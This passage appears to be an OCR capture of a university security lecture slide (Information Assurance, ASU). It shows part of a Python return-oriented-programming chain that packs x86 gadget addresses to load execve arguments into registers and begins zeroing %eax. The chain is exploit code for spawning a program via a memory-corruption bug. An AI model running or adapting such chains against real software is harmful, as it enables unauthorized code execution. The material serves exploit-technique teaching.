 # Now we have all the data we need in memory, time to call
# execve(@.data, @.data+12, @.data+8)
# %ebx is first argument to execve, char* path
p += pack('<I', 0x080481c9) # pop %ebx, ret
p += pack('<I', 0x080ea060) # @ .data
# %ecx is second argument to execve, char** argv
p += pack('<I', 0x080e4bd1) # pop %ecx, ret
p += pack('<I', 0x080ea06c) # @ .data + 12
# %edx is the third argument to execve, char** envp
p += pack('<I', 0x0806e91a) # pop %edx, ret
p += pack('<I', 0x080ea068) # @ .data +8
# %eax must be 11
# NOTE: we could remove the next line if we are 100% sure that %eax
is zero
p += pack('<I', 0x80541b0) # xor %eax, %eax, ret
Adam Doupé, Information Assurance
185
ASU